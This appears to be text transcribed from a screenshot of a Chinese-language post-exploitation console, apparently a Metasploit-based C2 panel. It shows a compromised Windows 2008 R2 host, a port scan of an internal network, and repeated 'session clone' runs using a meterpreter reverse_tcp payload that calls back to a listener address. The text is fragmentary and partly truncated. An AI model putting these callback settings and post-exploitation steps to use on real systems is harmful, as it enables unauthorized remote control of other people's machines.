 192.168.146.12 几秒前 8 192.168.146.12 x64 Windows 2008 R2 WIN2008B\wolf @ WIN2008B 用途是个人PC机
C:/Users/wolf/Desktop/130-2000/
类型 名称 权限
命令行参数
loader.exe rwxr 执行 删除
test 执 行
loader.ini rw-r 执行 删除
实时输出
搜索 : 主机IP/模块 清空
4 小时前 内网端口
起始IP: 192.168.146.1
超时时间(秒): 600 连接
[*] 扫描结果
[+] IP地址: 192.16
[+] IP地址: 192.16
[+] IP地址: 192.16
[+] IP地址: 192.16
JobID:9
JobID:8
ID:7
4 小时前 Session克
监听: {"PAYLOAD": "w
[+] 模块执行成功
[+] 新进程PID: 528
4 小时前 Session克隆 192.168.146.12
监听: {"PAYLOAD": "windows/x64/meterpreter/reverse_tcp", "LPORT": 2000, "LHOST": "192.168.146.130"}
[+] 模块执行成功
[+] 新进程PID: 2252
4 小时前 模块: Session克隆 SID: 1 执行完成
4 小时前 模块: Session克隆 SID: 1 开始执行
4 小时前 删除权限成功 SID: 2
4 小时前 模块: Session克隆 SID: 1 执行完成